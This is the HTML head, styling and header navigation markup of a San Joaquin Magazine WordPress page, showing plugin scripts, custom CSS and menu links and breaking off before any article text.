<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/posts/15044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://sanjoaquinmagazine.com/2016/06/little-lies/" />
<link rel='shortlink' href='https://sanjoaquinmagazine.com/?p=15044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2016%2F06%2Flittle-lies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanjoaquinmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanjoaquinmagazine.com%2F2016%2F06%2Flittle-lies%2F&#038;format=xml" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-15044 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
